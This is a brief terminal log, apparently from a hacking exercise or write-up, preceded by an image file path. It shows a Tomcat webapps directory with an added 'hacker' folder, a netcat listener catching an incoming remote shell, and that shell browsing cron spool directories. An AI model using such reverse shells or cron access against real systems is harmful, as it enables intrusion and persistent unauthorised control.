 drwxr-x--- 15 root root     4096 10月  5 21:14 docs
drwxr-x---  7 root root     4096 10月  5 21:47 examples
drwxr-xr-x  2 root root     4096 11月  9 12:52 hacker
drwxr-x---  6 root root     4096 10月  5 21:14 host-manager
-rw-r--r--  1 root root       46 11月  9 12:47 index.html
drwxr-x---  6 root root     4096 10月  5 21:14 manager
drwxr-x---  3 root root     4096 10月  5 21:14 ROOT
drwxr-x---  8 root root     4096 10月  6 13:38 school
-rw-r--r--  1 root root 22837420 10月  6 13:38 school.war
[root@VM-12-10-centos webapps]# nc -lvvp 5000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5000
Ncat: Listening on 0.0.0.0:5000
Ncat: Connection from 183.236.62.58.
Ncat: Connection from 183.236.62.58:6856.
┌──(kali kali)-[/var/spool/cron]
└─$ ls
ls
crontabs
┌──(kali kali)-[/var/spool/cron]
└─$